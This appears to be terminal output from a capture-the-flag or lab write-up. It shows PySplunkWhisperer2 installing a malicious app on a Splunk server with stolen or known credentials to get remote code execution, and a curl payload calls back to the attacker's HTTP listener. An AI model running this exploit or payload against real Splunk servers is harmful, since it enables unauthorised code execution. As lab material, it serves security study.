 kali in SplunkWhisperer2/PySplunkWhisperer2 🍣 master 🐍 v3.12.7 3GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 07:17:37 zsh ❯ python3 PySplunkWhisperer2_remote.py --host $box --lhost 10.10.14.80 --username $user --password $pass --paylo
ad "curl http://10.10.14.80:9000"
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmprxc36ytx.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.80:8181/
10.129.129.195 - - [21/Dec/2024 07:18:51] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
kali in ~ 3GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 07:16:20 zsh ❯ pws
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.129.129.195 - - [21/Dec/2024 07:18:52] "GET / HTTP/1.1" 200 -